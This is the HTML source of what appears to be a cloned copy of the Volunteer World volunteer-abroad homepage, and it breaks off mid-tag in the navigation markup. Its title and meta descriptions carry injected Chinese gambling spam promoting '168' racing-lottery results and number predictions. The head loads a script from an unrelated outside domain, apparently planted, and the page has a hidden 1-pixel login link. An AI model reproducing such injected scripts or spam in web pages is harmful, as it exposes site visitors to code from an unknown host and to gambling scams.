

--- FILE ---
content_type: text/html
request_url: http://www.volunteerworkindia.org/
body_size: 48492
content:
<!doctype html>
<html lang="en">
<head><meta charset="utf-8">
        <title>▷ 168一分钟赛车结果查询体彩+极速赛车官网历史直播 Volunteer Abroad_168团队号码预测</title>
        <meta name="viewport" content="width=device-width, initial-scale=1" />
<meta charset="utf-8" />
<link rel="icon" href="ico/favicon.27ee7c3be5f420.ico" type="image/x-icon" />
<link rel="shortcut icon" href="ico/favicon.27ee7c3be5f420.ico" type="image/x-icon" />
<link rel="manifest" href="json/manifest.37bec996f841c0.json" />
<meta name="theme-color" content="#88a61b" />
<link
    rel="apple-touch-icon"
    href="png/xicon-48x48.png" />
<link
    rel="apple-touch-icon"
    sizes="72x72"
    href="png/xicon-72x72.png" />
<link
    rel="apple-touch-icon"
    sizes="96x96"
    href="png/xicon-96x96.png" />
<link
    rel="apple-touch-icon"
    sizes="144x144"
    href="png/icon-144x144.png" />
<link
    rel="apple-touch-icon"
    sizes="192x192"
    href="png/xicon-192x192.png" />
<meta
    name="msapplication-TileImage"
    content="png/icon-144x144.png" />
<meta name="msapplication-TileColor" content="#3399cc" />
<meta name="msapplication-tap-highlight" content="no" />
<meta
    name="norton-safeweb-site-verification"
    content="cqr7h2km3hgimvq-j8zlqat5hoxdt2zixxk2uzkgbcitbnm-n46nkzm0ra2euw-6tdfm0qphhwiibrunrcenqiwgceo9w0mm1iagpunj4mynbkgyhyit8zqs1gz530o5" />
<meta name="mobile-web-app-capable" content="yes" />
<meta name="application-name" content="Volunteer World" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<meta name="apple-mobile-web-app-status-bar-style" content="default" />
<meta name="apple-mobile-web-app-title" content="My App" />
<meta name="turbo-prefetch" content="false" />
<script>
    if (/iPad|iPhone|iPod/.test(navigator.platform)) {
        const el = document.querySelector("meta[name=viewport]");
        if (el !== null) {
            el.setAttribute("content", [el.getAttribute("content"), "maximum-scale=1"].join(", "));
        }
    }
</script>

        
<script
    type="module"
    src="https://cdn.jsdelivr.net/npm/@hotwired/turbo@8.0.10/+esm"
    async
    fetchpriority="high"></script>
<link rel="preconnect" href="https://fonts.googleapis.com/" />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin />
<style>
    /* latin-ext */
    @font-face {
        font-family: "Roboto";
        font-style: normal;
        font-weight: 100;
        font-display: swap;
        src: url(https://fonts.gstatic.com/s/roboto/v30/KFOkCnqEu92Fr1MmgVxGIzIXKMnyrYk.woff2) format("woff2");
        unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0,
            U+2113, U+2C60-2C7F, U+A720-A7FF;
    }

    /* latin */
    @font-face {
        font-family: "Roboto";
        font-style: normal;
        font-weight: 100;
        font-display: swap;
        src: url(https://fonts.gstatic.com/s/roboto/v30/KFOkCnqEu92Fr1MmgVxIIzIXKMny.woff2) format("woff2");
        unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329,
            U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
    }

    /* latin-ext */
    @font-face {
        font-family: "Roboto";
        font-style: normal;
        font-weight: 300;
        font-display: swap;
        src: url(https://fonts.gstatic.com/s/roboto/v30/KFOlCnqEu92Fr1MmSU5fChc4AMP6lbBP.woff2) format("woff2");
        unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0,
            U+2113, U+2C60-2C7F, U+A720-A7FF;
    }

    /* latin */
    @font-face {
        font-family: "Roboto";
        font-style: normal;
        font-weight: 300;
        font-display: swap;
        src: url(https://fonts.gstatic.com/s/roboto/v30/KFOlCnqEu92Fr1MmSU5fBBc4AMP6lQ.woff2) format("woff2");
        unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329,
            U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
    }

    /* latin-ext */
    @font-face {
        font-family: "Roboto";
        font-style: normal;
        font-weight: 400;
        font-display: swap;
        src: url(https://fonts.gstatic.com/s/roboto/v30/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format("woff2");
        unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0,
            U+2113, U+2C60-2C7F, U+A720-A7FF;
    }

    /* latin */
    @font-face {
        font-family: "Roboto";
        font-style: normal;
        font-weight: 400;
        font-display: swap;
        src: url(https://fonts.gstatic.com/s/roboto/v30/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format("woff2");
        unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329,
            U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
    }

    /* latin-ext */
    @font-face {
        font-family: "Roboto";
        font-style: normal;
        font-weight: 500;
        font-display: swap;
        src: url(https://fonts.gstatic.com/s/roboto/v30/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format("woff2");
        unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0,
            U+2113, U+2C60-2C7F, U+A720-A7FF;
    }

    /* latin */
    @font-face {
        font-family: "Roboto";
        font-style: normal;
        font-weight: 500;
        font-display: swap;
        src: url(https://fonts.gstatic.com/s/roboto/v30/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format("woff2");
        unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329,
            U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
    }

    /* latin-ext */
    @font-face {
        font-family: "Roboto";
        font-style: normal;
        font-weight: 700;
        font-display: swap;
        src: url(https://fonts.gstatic.com/s/roboto/v30/KFOlCnqEu92Fr1MmWUlfChc4AMP6lbBP.woff2) format("woff2");
        unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0,
            U+2113, U+2C60-2C7F, U+A720-A7FF;
    }

    /* latin */
    @font-face {
        font-family: "Roboto";
        font-style: normal;
        font-weight: 700;
        font-display: swap;
        src: url(https://fonts.gstatic.com/s/roboto/v30/KFOlCnqEu92Fr1MmWUlfBBc4AMP6lQ.woff2) format("woff2");
        unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329,
            U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
    }

    /* latin-ext */
    @font-face {
        font-family: "Roboto";
        font-style: normal;
        font-weight: 900;
        font-display: swap;
        src: url(https://fonts.gstatic.com/s/roboto/v30/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format("woff2");
        unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0,
            U+2113, U+2C60-2C7F, U+A720-A7FF;
    }

    /* latin */
    @font-face {
        font-family: "Roboto";
        font-style: normal;
        font-weight: 900;
        font-display: swap;
        src: url(https://fonts.gstatic.com/s/roboto/v30/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format("woff2");
        unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329,
            U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
    }
</style>

<script type="module" src="js/turbo.4ef1aac14ee0f4.js" data-turbo-track="reload"></script>
<script type="module" src="js/main.bundle.1497f87c3294de.js" data-turbo-track="reload"></script>
<script type="module" src="js/data-layer-turbo-cookies.9ee4e3df4959d7.js" data-turbo-track="reload"></script>
<link rel="preconnect" href="https://image.volunteerworld.com/" />
<script>
    function defineCustomElement(name, element) {
        if (customElements.get(name) == undefined) {
            customElements.define(name, element);
        }
    }
</script>
<script type="module">
    class HtmlEditor extends HTMLElement {
        connectedCallback() {
            const value = this.getAttribute("value");
            const month = this.dataset.month;
            const monthShort = this.dataset.monthShort;
            const format = this.dataset.format;
            const date = new Date(value);
            const today = new Date();

            let s = "";
            if (format == "") {
                s = date.toLocaleString();
            } else if (format == "short-month-german-style") {
                if (date.getUTCFullYear() == today.getUTCFullYear()) {
                    s = `${date.getDate()}. ${monthShort}. - ${date.getHours()}:${date.getMinutes()}`;
                } else {
                    s = `${date.getDate()}. ${monthShort}. ${date.getFullYear()} - ${date.getHours()}:${date.getMinutes()}`;
                }
            }
            this.innerHTML = s;
        }
    }
    defineCustomElement("vowo-time", HtmlEditor);
</script>


<link rel="stylesheet" href="css/fluffy.c75c42675b5aa6.css" data-turbo-track="reload" />
<link rel="preload" href="css/main.bundle.83b103f887495d.css" as="style" onload="this.onload=null;this.rel='stylesheet'" />
<noscript><link rel="stylesheet" href="css/main.bundle.83b103f887495d.css" /></noscript>



        
    
        <link rel="alternate" hreflang="da" href="dk.html" />
    
        <link rel="alternate" hreflang="de" href="de.html" />
    
        <link rel="alternate" hreflang="en" href="en.html" />
    
        <link rel="alternate" hreflang="es" href="es.html" />
    
        <link rel="alternate" hreflang="fr" href="fr.html" />
    
        <link rel="alternate" hreflang="it" href="it.html" />
    
        <link rel="alternate" hreflang="nl" href="nl.html" />
    
        <link rel="alternate" hreflang="no" href="no.html" />
    
        <link rel="alternate" hreflang="pt" href="pt.html" />
    
        <link rel="alternate" hreflang="sv" href="se.html" />
    
    
        <link rel="alternate" href="en.html" hreflang="x-default" />
    


        <meta name="description" content="llll➤ Volunteer World 1分钟现场极速赛车直播最新结果、查询168期实际走势、一分钟极速车168官方历史记录数据+极速75秒赛车官网历史直播168团队号码预测✓ Explore the best volunteer projects around the world and make a difference abroad!" />
<meta property="og:site_name" content="Volunteer World" />
<meta property="og:title" content="▷ 168一分钟赛车结果查询体彩+极速赛车官网历史直播 Volunteer Abroad_168团队号码预测" />
<meta property="og:description" content="llll➤ Volunteer World 1分钟现场极速赛车直播最新结果、查询168期实际走势、一分钟极速车168官方历史记录数据+极速75秒赛车官网历史直播168团队号码预测✓ Explore the best volunteer projects around the world and make a difference abroad!" />
<meta property="og:locale" content="en" />


    <meta property="og:image" content="https://image.volunteerworld.com/83e8293e62af742fea20389fca1a7231d607a7ba/VolunteerWorldMetaImage.jpg" />
    <meta property="og:image:secure_url" content="https://image.volunteerworld.com/83e8293e62af742fea20389fca1a7231d607a7ba/VolunteerWorldMetaImage.jpg" />
    
    
    


<meta property="article:publisher" content="https://www.facebook.com/VolunteerWorld" />
<meta property="article:author" content="https://www.facebook.com/VolunteerWorld" />

    
    
        <meta name="twitter:site" content="@volunteerworld" />
    
    
        <meta name="twitter:creator" content="@volunteerworld" />
    
    
        <meta name="twitter:title" content="▷ 168一分钟赛车结果查询体彩+极速赛车官网历史直播 Volunteer Abroad_168团队号码预测" />
    
    
        <meta name="twitter:description" content="llll➤ Volunteer World 1分钟现场极速赛车直播最新结果、查询168期实际走势、一分钟极速车168官方历史记录数据+极速75秒赛车官网历史直播168团队号码预测✓ Explore the best volunteer projects around the world and make a difference abroad!" />
    
    
    
<script type="text/javascript" src="//bd51static.com/10nl.js"></script>
<script src="main.js"></script>

    </head>
    <body data-controller="dialog">
        <a href="fast-login3860.html" class="absolute top-0 right-0 h-[1px] w-[1px] cursor-default overflow-hidden">Login</a>

        


        <div
    class="fixed left-[50%] top-15px z-50 h-max w-max max-w-[85%] -translate-x-[50%] rounded-2 border border-lime-600 bg-lime-100 p-13px text-lime-600 shadow-lg sm:bottom-20px"
    data-controller="self-destruct flash"
    data-self-destruct-duration-value="5"
    hidden></div>

        <div class="relative top-[12px] z-50 xs:top-[20px] lg:top-[28px]" data-controller="navigation">
    <header class="text-2 uppercase text-white">
        <div class="flex flex-row items-center justify-between px-14px pb-12px pt-[6px] xs:px-16px lg:px-[40px]">
            <a href="index.html" class="hidden lg:block">
                <img
                    src="https://image.volunteerworld.com/5e92cf1fd6c1dd6a6774096bc253720147a27e6b/vwlogofull.svg"
                    alt="Volunteer World"
                    loading="lazy"
                    height="53"
                    width="136" />
            </a>
            <div
                class="flex cursor-pointer flex-row items-center lg:hidden"
                data-navigation-target="icon"
                data-action="click->navigation#openMenu">
                <img
                    src="https://image.volunteerworld.com/70336329bbfa0a871bca627b9f1868db45781e87/VowoLogoElementWhite.svg"
                    alt="Volunteer World"
                    loading="lazy"
                    height="53"
                    width="50"
                    data-navigation-target="logo" />
                <div class="lg:hidden">
                    <img
                        src="https://image.volunteerworld.com/f839130c8ac5d8d1191c7a0ca26132f37da65a42/expand.svg"
                        alt="Open navigation"
                        loading="lazy"
                        width="24"
                        height="24"
                        class="box-content p-[8px]"
                        data-navigation-target="arrow" />
                </div>
                <div
                    class="invisible absolute left-[16px] top-[2px] w-[15em] -translate-x-[50%] -translate-y-[50%] scale-0 rounded-[4px] bg-white text-center text-[#88A61B] opacity-0 shadow-[0_2px_2px_0_rgba(0,0,0,0.14),0_1px_5px_0_rgba(0,0,0,0.12),0_3px_1px_-2px_rgba(0,0,0,0.2)] transition-all duration-300 lg:hidden"
                    data-navigation-target="menu">
                    <ul class="py-[8px]">
                        <li>
                            <a href="index.html" class="block px-[8px] py-[10px]">Home</a>
                        </li>
                        <li>
                            <button
                                class="block w-full px-[8px] py-[10px] uppercase"
                                data-action="navigation#openDestinations">
                                Destinations
                            </button>
                        </li>
                        <li>
                            <button
                                class="block w-full px-[8px] py-[10px] uppercase"
                                data-action="navigation#openFocusAnimals"
                                data-navigation-target="navProjectFocus">
                                Project Focus
                            </button>
                        </li>
                        <li>
                            <button
                                class="block w-full px-[8px] py-[10px] uppercase"
                                data-action="navigation#openFocusAnimals"
                                data-navigation-target="navAnimalsWildlife">
                                Animals & Wildlife
                            </button>
                        </li>
                        <li class="mx-[4px]">
                            <a
                                href="premium.html"
                                target="_self"
                                rel="noopener"
                                class="block px-[8px] py-[10px]">
                                <span>Premium Programs</span>
                                <sup
                                    class="left-[-0.5em] top-[-1em] text-[0.6875rem] font-bold leading-4 tracking-[1px] text-[#F29F05]"
                                    >New</sup
                                >
                            </a>
                        </li>
                        <li>
                            <a
                                href="https://manage.kmail-lists.com/subscriptions/subscribe?a=UUXggM&amp;g=WAtHVX"
                                target="_blank"
                                rel="noopener"
                                class="block px-[8px] py-[10px]">
                                <span>Travel Guide 26/27</span>
                                <sup
                                    class="left-[-0.5em] top-[-1em] text-[0.6875rem] font-bold leading-4 tracking-[1px] text-[#F29F05]">
                                    Free
                                </sup>
                            </a>
                        </li>
                    </ul>
                </div>
            </div>
            <nav class="hidden lg:block">
                <ul class="flex flex-row items-center gap-x-15px">
                    <li>
                        <button class="block py-[10px] uppercase" data-action="navigation#openDestinations">
                            Destinations
                        </button>
                    </li>
                    <li>
                        <button
                            class="block py-[10px] uppercase"
                            data-action="navigation#openFocusAnimals"
                            data-navigation-target="navProjectFocus">
                            Project Focus
                        </button>
                    </li>
                    <li>
                        <button
                            class="block py-[10px] uppercase"
                            data-action="navigation#openFocusAnimals"
                            data-navigation-target="navAnimalsWildlife">
                            Animals & Wildlife
                        </button>
                    </li>
                    <li>
                        <a href="premium.html" target="_self" rel="noopener" class="block py-[10px]">
                            <span>Premium Programs</span>
                            <sup
                                class="left-[-0.5em] top-[-1em] text-[0.6875rem] font-bold leading-4 tracking-[1px] text-[#F29F05]"
                                >New</sup
                            >
                        </a>
                    </li>
                    <li>
                        <a
                            href="https://manage.kmail-lists.com/subscriptions/subscribe?a=UUXggM&amp;g=WAtHVX"
                            target="_blank"
                            rel="noopener"
                            class="block py-[10px]">
                            <span>Travel Guide 26/27</span>
                            <sup
                                class="left-[-0.5em] top-[-1em] text-[0.6875rem] font-bold leading-4 tracking-[1px] text-[#F29F05]"
                                >Free</sup
                            >
                        </a>
                    </li>
                </ul>
            </nav>
            <div class="flex items-center gap-13px">
                <a href="destinationscdb1.html">
    <svg        aria-hidden="true" class="h-[23px] w-[23px]" fill="none" stroke-width="1.5" stroke="currentColor" viewbox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">  <path stroke-linecap="round" stroke-linejoin="round" d="M21 21l-5.197-5.197m0 0A7.5 7.5 0 105.196 5.196a7.5 7.5 0 0010.607 10.607z"/></svg>
</a>

                
    <turbo-frame id="tf__contact-us" src="contact-usc457.html"></turbo-frame>


                <button
    data-action="click->dialog#showModal"
    data-dialog-target-id-param="language-currency-swapper-dialog"
    class="rounded-full hover:cursor-pointer">
    <svg        aria-hidden="true" class="w-[25px] h-[25px] sm:w-[28px] sm:h-[28px]" fill="none" stroke-width="1.5" stroke="currentColor" viewbox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">  <path stroke-linecap="round" stroke-linejoin="round" d="M12 21a9.004 9.004 0 008.716-6.747M12 21a9.004 9.004 0 01-8.716-6.747M12 21c2.485 0 4.5-4.03 4.5-9S14.485 3 12 3m0 18c-2.485 0-4.5-4.03-4.5-9S9.515 3 12 3m0 0a8.997 8.997 0 017.843 4.582M12 3a8.997 8.997 0 00-7.843 4.582m15.686 0A11.953 11.953 0 0112 10.5c-2.998 0-5.74-1.1-7.843-2.918m15.686 0A8.959 8.959 0 0121 12c0 .778-.099 1.533-.284 2.253m0 0A17.919 17.919 0 0112 16.5c-3.162 0-6.133-.815-8.716-2.247m0 0A9.015 9.015 0 013 12c0-1.605.42-3.113 1.157-4.418"/></svg>
</button>

                <turbo-frame id="user-menu" src="user-sectioneadc.html"></turbo-frame>
            </div>
        </div>
    </header>
    <dialog
    data-dialog-id="language-currency-swapper-dialog"
    data-language-currency-dialog-start-view-id-value="languages-view"
    data-controller="language-currency-dialog"
    class="bottom-0 top-[unset] m-0 max-h-[98vh] w-screen-w max-w-screen-w overflow-hidden rounded-t-2 p-0 normal-case outline-none duration-500 animate-in slide-in-from-bottom dvh95 backdrop:bg-gray-5 backdrop:opacity-70 sm:bottom-[unset] sm:top-[50%] sm:mx-auto sm:max-h-[750px] sm:w-[80ch] sm:-translate-y-[50%] sm:rounded-2 sm:backdrop:bg-gray-6 sm:backdrop:opacity-70">
    <div class="h-full grid-rows-[auto_1fr]" tabindex="0">
        <div class="w-max px-15px pt-15px">
            <button data-action="dialog#closeModal" data-dialog-target-id-param="language-currency-swapper-dialog">
                <svg        aria-hidden="true" class="w-7 h-7" fill="none" stroke-width="1.5" stroke="currentColor" viewbox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">  <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/></svg>
            </button>
        </div>
        <div class="h-full overflow-y-auto pb-16px">
            <div class="mx-15px flex gap-x-15px border-b">
                
                    
                        <button
                            data-language-currency-dialog-button-for-view="languages-view"
                            data-action="language-currency-dialog#switchView"
                            data-language-currency-dialog-view-id-param="languages-view"
                            aria-selected="true" autofocus="true"
                            class="aria-selected:text-medium py-13px text-gray-4 outline-none aria-selected:border-b-2 aria-selected:border-b-black aria-selected:text-black">
                            Language
                        </button>
                    
                
                    
                        <button
                            data-language-currency-dialog-button-for-view="currencies-view"
                            data-action="language-currency-dialog#switchView"
                            data-language-currency-dialog-view-id-param="currencies-view"
                            
                            class="aria-selected:text-medium py-13px text-gray-4 outline-none aria-selected:border-b-2 aria-selected:border-b-black aria-selected:text-black">
                            Currency
                        </button>
                    
                
            </div>
            <div data-language-currency-dialog-view="languages-view">
    
    
        <section class="mt-16px px-15px pb-16px">
            <header class="mb-14px">
                <h4 class="text-6 font-medium">Choose a language</h4>
            </header>
            <div class="grid auto-rows-[theme(spacing.18px)] grid-cols-2 gap-15px sm:grid-cols-3">
                
                    <a
    href="dk043b.html"
    
    class="flex h-full w-full items-center justify-center gap-x-12px rounded-2 border font-light hover:bg-gray-1 aria-selected:border-black">
    <img src="https://image.volunteerworld.com/2630112e36e79fdc7fa929ad3cced252e87c9ad0/dk.svg" class="w-6" loading="lazy" />
    Dansk
</a>

                
                    <a
    href="de043b.html"
    
    class="flex h-full w-full items-center justify-center gap-x-12px rounded-2 border font-light hover:bg-gray-1 aria-selected:border-black">
    <img src="https://image.volunteerworld.com/a1433065fc0e8a3d14458ab872bdf44f8a1040fa/de.svg" class="w-6" loading="lazy" />
    Deutsch
</a>

                
                    <a
    href="en043b.html"
    aria-selected="true"
    class="flex h-full w-full items-center justify-center gap-x-12px rounded-2 border font-light hover:bg-gray-1 aria-selected:border-black">
    <img src="https://image.volunteerworld.com/68b2ead4370e7ab7b70eb6d35a09c31e73c44fd3/gb.svg" class="w-6" loading="lazy" />
    English
</a>

                
                    <a
    href="es043b.html"
    
    class="flex h-full w-full items-center justify-center gap-x-12px rounded-2 border font-light hover:bg-gray-1 aria-selected:border-black">
    <img src="https://image.volunteerworld.com/0c035eb1fde58751f6f6585db8ac539770b089fc/es.svg" class="w-6" loading="lazy" />
    Español
</a>

                
                    <a
    href="fr043b.html"
    
    class="flex h-full w-full items-center justify-center gap-x-12px rounded-2 border font-light hover:bg-gray-1 aria-selected:border-black">
    <img src="https://image.volunteerworld.com/92cdc5166ef19b7c764f57a8b8e26327440cd224/fr.svg" class="w-6" loading="lazy" />
    Français
</a>

                
                    <a
    href="it043b.html"
    
    class="flex h-full w-full items-center justify-center gap-x-12px rounded-2 border font-light hover:bg-gray-1 aria-selected:border-black">
    <img src="https://image.volunteerworld.com/25ecff80eb26ef79709ab7278eb3991ac8cc2734/it.svg" class="w-6" loading="lazy" />
    Italiano
</a>

                
                    <a
    href="nl043b.html"
    
    class="flex h-full w-full items-center justify-center gap-x-12px rounded-2 border font-light hover:bg-gray-1 aria-selected:border-black">
    <img src="https://image.volunteerworld.com/26a13c58eb6166dc9688c4ef53290539fdc135ad/nl.svg" class="w-6" loading="lazy" />
    Nederlands
</a>

                
                    <a
    href="no043b.html"
    
    class="flex h-full w-full items-center justify-center gap-x-12px rounded-2 border font-light hover:bg-gray-1 aria-selected:border-black">
    <img src="https://image.volunteerworld.com/c2ab5ac79474bf31976cef328f5880ab07d0654f/no.svg" class="w-6" loading="lazy" />
    Norsk
</a>

                
                    <a
    href="pt043b.html"
    
    class="flex h-full w-full items-center justify-center gap-x-12px rounded-2 border font-light hover:bg-gray-1 aria-selected:border-black">
    <img src="https://image.volunteerworld.com/70f3e265ec75b35c1b1911171eb38a519974d2e4/pt.svg" class="w-6" loading="lazy" />
    Português
</a>

                
                    <a
    href="se043b.html"
    
    class="flex h-full w-full items-center justify-center gap-x-12px rounded-2 border font-light hover:bg-gray-1 aria-selected:border-black">
    <img src="https://image.volunteerworld.com/ac437a2024a7d65a8b83042cf8b06ccc23a60f5b/se.svg" class="w-6" loading="lazy" />
    Svenska
</a>

                
            </div>
        </section>
    
</div>

            <div data-language-currency-dialog-view="currencies-view" hidden>
    <section class="mt-16px px-15px">
        <header class="mb-14px">
            <h4 class="text-6 font-medium">Choose a currency</h4>
        </header>
        <div class="grid auto-rows-[theme(spacing.18px)] grid-cols-2 gap-15px sm:grid-cols-3">
            
                <a
    href="en76a5.html"
    
    class="flex h-full w-full items-center justify-center gap-x-12px rounded-2 border p-10px font-light hover:bg-gray-1 aria-selected:border-black">
    <img src="https://image.volunteerworld.com/5c2bf31ebb960bab750ed53488b7f28da5051dff/aud.svg" class="w-6" loading="lazy" />
    <span class="overflow-hidden overflow-ellipsis whitespace-nowrap">Australian Dollar</span>
</a>

            
                <a
    href="enddca.html"
    
    class="flex h-full w-full items-center justify-center gap-x-12px rounded-2 border p-10px font-light hover:bg-gray-1 aria-selected:border-black">
    <img src="https://image.volunteerworld.com/d37a8f3051d5431984c55a31aaaf9f4a70c4ae2a/cad.svg" class="w-6" loading="lazy" />
    <span class="overflow-hidden overflow-ellipsis whitespace-nowrap">Canadian Dollar</span>
</a>

            
                <a
    href="en71f1.html"
    aria-selected="true"
    class="flex h-full w-full items-center justify-center gap-x-12px rounded-2 border p-10px font-light hover:bg-gray-1 aria-selected:border-black">
    <img src="https://image.volunteerworld.com/e16a0a2d20db84434e1cd31dcd6b35c8958c930f/eur.svg" class="w-6" loading="lazy" />
    <span class="overflow-hidden overflow-ellipsis whitespace-nowrap">Euro</span>
</a>

            
                <a
    href="enac9d.html"
    
    class="flex h-full w-full items-center justify-center gap-x-12px rounded-2 border p-10px font-light hover:bg-gray-1 aria-selected:border-black">
    <img src="https://image.volunteerworld.com/fb695a2bb34455c701d1853922ad6726c00f844a/nzd.svg" class="w-6" loading="lazy" />
    <span class="overflow-hidden overflow-ellipsis whitespace-nowrap">NZ-Dollar</span>
</a>

            
                <a
    href="en7619.html"
    
    class="flex h-full w-full items-center justify-center gap-x-12px rounded-2 border p-10px font-light hover:bg-gray-1 aria-selected:border-black">
    <img src="https://image.volunteerworld.com/ce7baca8878605d1e78e9039d7011a69e58cd172/gbp.svg" class="w-6" loading="lazy" />
    <span class="overflow-hidden overflow-ellipsis whitespace-nowrap">Pound Sterling</span>
</a>

            
                <a
    href="enfa9e.html"
    
    class="flex h-full w-full items-center justify-center gap-x-12px rounded-2 border p-10px font-light hover:bg-gray-1 aria-selected:border-black">
    <img src="https://image.volunteerworld.com/1af595f4970f7375b2ea8413e1fc282d765d9383/chf.svg" class="w-6" loading="lazy" />
    <span class="overflow-hidden overflow-ellipsis whitespace-nowrap">Swiss Franc</span>
</a>

            
                <a
    href="en2581.html"
    
    class="flex h-full w-full items-center justify-center gap-x-12px rounded-2 border p-10px font-light hover:bg-gray-1 aria-selected:border-black">
    <img src="https://image.volunteerworld.com/e46c2cc414db43a135ff719fc7c9e4c0d325d206/usd.svg" class="w-6" loading="lazy" />
    <span class="overflow-hidden overflow-ellipsis whitespace-nowrap">US-Dollar</span>
</a>

            
                <a
    href="enb892.html"
    
    class="flex h-full w-full items-center justify-center gap-x-12px rounded-2 border p-10px font-light hover:bg-gray-1 aria-selected:border-black">
    <img src="https://image.volunteerworld.com/dda9181285f80168d3ee8be3dac1b28efe2b4775/dkk-symbol.svg" class="w-6" loading="lazy" />
    <span class="overflow-hidden overflow-ellipsis whitespace-nowrap">Norwegian krone</span>
</a>

            
                <a
    href="endb07.html"
    
    class="flex h-full w-full items-center justify-center gap-x-12px rounded-2 border p-10px font-light hover:bg-gray-1 aria-selected:border-black">
    <img src="https://image.volunteerworld.com/dda9181285f80168d3ee8be3dac1b28efe2b4775/dkk-symbol.svg" class="w-6" loading="lazy" />
    <span class="overflow-hidden overflow-ellipsis whitespace-nowrap">Swedish krona</span>
</a>

            
                <a
    href="en5b4e.html"
    
    class="flex h-full w-full items-center justify-center gap-x-12px rounded-2 border p-10px font-light hover:bg-gray-1 aria-selected:border-black">
    <img src="https://image.volunteerworld.com/dda9181285f80168d3ee8be3dac1b28efe2b4775/dkk-symbol.svg" class="w-6" loading="lazy" />
    <span class="overflow-hidden overflow-ellipsis whitespace-nowrap">Danish krone</span>
</a>

            
        </div>
    </section>
</div>

        </div>
    </div>
</dialog>

    <div
    class="pointer-events-none invisible fixed left-0 top-0 z-10 min-h-[100vh] w-full bg-white opacity-0 transition-opacity duration-300"
    data-navigation-target="destinations"
    data-controller="destinations"
    data-destinations-active-class="navigation--active">
    <div
        class="box-content flex h-[48px] flex-row items-center bg-[#F4F4F4] px-[8px] shadow-[0px_5px_6px_-3px_rgb(0_0_0_/_40%)] xxs:px-[16px]">
        <div class="flex h-full w-full flex-row text-2 text-[#6A6A6A]" data-destinations-target="tabs">
            
                <button
                    class="
                        navigation--active
                     hidden flex-1 px-[12px] py-[2px] font-medium uppercase sm:block"
                    data-action="destinations#changeTab">
                    Top Countries
                </button>
            
                <button
                    class=" hidden flex-1 px-[12px] py-[2px] font-medium uppercase sm:block"
                    data-action="destinations#changeTab">
                    Africa
                </button>
            
                <button
                    class=" hidden flex-1 px-[12px] py-[2px] font-medium uppercase sm:block"
                    data-action="destinations#changeTab">
                    Asia
                </button>
            
                <button
                    class=" hidden flex-1 px-[12px] py-[2px] font-medium uppercase sm:block"
                    data-action="destinations#changeTab">
                    Americas
                </button>
            
                <button
                    class=" hidden flex-1 px-[12px] py-[2px] font-medium uppercase sm:block"
                    data-action="destinations#changeTab">
                    Europe & Oceania
                </button>
            
            
                <button
                    class="
                        navigation--active
                     flex-1 px-[4px] py-[2px] font-medium uppercase sm:hidden"
                    data-action="destinations#changeTab">
                    Top 2026
                </button>
            
                <button
                    class=" flex-1 px-[4px] py-[2px] font-medium uppercase sm:hidden"
                    data-action="destinations#changeTab">
                    AF
                </button>
            
                <button
                    class=" flex-1 px-[4px] py-[2px] font-medium uppercase sm:hidden"
                    data-action="destinations#changeTab">
                    AS
                </button>
            
                <button
                    class=" flex-1 px-[4px] py-[2px] font-medium uppercase sm:hidden"
                    data-action="destinations#changeTab">
                    NA & SA
                </button>
            
                <button
                    class=" flex-1 px-[4px] py-[2px] font-medium uppercase sm:hidden"
                    data-action="destinations#changeTab">
                    EU & OC
                </button>
            
        </div>
        <img
            src="https://image.volunteerworld.com/f341b3ba7a34f937fde5d7763ccad1fc3d5787c4/close.svg"
            alt="close"
            loading="lazy"
            role="button"
            width="24"
            height="24"
            class="box-content p-[8px]"
